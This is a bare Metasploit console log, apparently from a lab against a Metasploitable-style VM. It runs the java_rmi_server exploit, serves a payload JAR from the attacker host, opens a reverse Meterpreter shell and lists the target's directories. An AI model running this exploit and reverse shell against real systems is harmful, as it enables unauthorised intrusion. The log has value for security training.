 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.31.159:4444
[*] 192.168.31.81:1099 - Using URL: http://192.168.31.159:8080/094qf8K
[*] 192.168.31.81:1099 - Server started.
[*] 192.168.31.81:1099 - Sending RMI Header...
[*] 192.168.31.81:1099 - Sending RMI Call...
[*] 192.168.31.81:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.31.81
[*] Meterpreter session 1 opened (192.168.31.159:4444 -> 192.168.31.81:60061) at 2024-11-27 18:02:15 -0500
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2012-05-13 23:35:33 -0400 bin
040666/rw-rw-rw- 1024 dir 2012-05-13 23:36:28 -0400 boot
040666/rw-rw-rw- 4096 dir 2010-03-16 18:55:51 -0400 cdrom
040666/rw-rw-rw- 13480 dir 2024-11-27 16:53:01 -0500 dev
040666/rw-rw-rw- 4096 dir 2024-11-27 16:53:07 -0500 etc
040666/rw-rw-rw- 4096 dir 2010-04-16 02:16:02 -0400 home
040666/rw-rw-rw- 4096 dir 2010-03-16 18:57:40 -0400 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
040666/rw-rw-rw- 4096 dir 2012-05-13 23:35:22 -0400 lib
040666/rw-rw-rw- 16384 dir 2010-03-16 18:55:15 -0400 lost+found
040666/rw-rw-rw- 4096 dir 2010-03-16 18:55:52 -0400 media
040666/rw-rw-rw- 4096 dir 2010-04-28 16:16:56 -0400 mnt
100666/rw-rw-rw- 18078 fil 2024-11-27 16:53:07 -0500 nohup.out
040666/rw-rw-rw- 4096 dir 2010-03-16 18:57:39 -0400 opt
040666/rw-rw-rw- 0 dir 2024-11-27 16:52:53 -0500 proc
040666/rw-rw-rw- 4096 dir 2024-11-27 16:53:07 -0500 root
040666/rw-rw-rw- 4096 dir 2012-05-13 21:54:53 -0400 sbin
040666/rw-rw-rw- 4096 dir 2010-03-16 18:57:38 -0400 srv
040666/rw-rw-rw- 0 dir 2024-11-27 16:52:54 -0500 sys
040666/rw-rw-rw- 4096 dir 2024-11-27 18:01:31 -0500 tmp
040666/rw-rw-rw- 4096 dir 2010-04-28 00:06:37 -0400 usr
040666/rw-rw-rw- 4096 dir 2010-03-17 10:08:23 -0400 var
100666/rw-rw-rw- 1987288 fil 2008-04-10 12:55:41 -0400 vmlinuz
meterpreter > ls /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2010-03-17 10:08:02 -0400 ftp
040666/rw-rw-rw- 4096 dir 2024-11-27 17:43:21 -0500 msfadmin
040666/rw-rw-rw- 4096 dir 2010-04-16 02:16:02 -0400 service
040666/rw-rw-rw- 4096 dir 2010-05-07 14:38:06 -0400 user
meterpreter >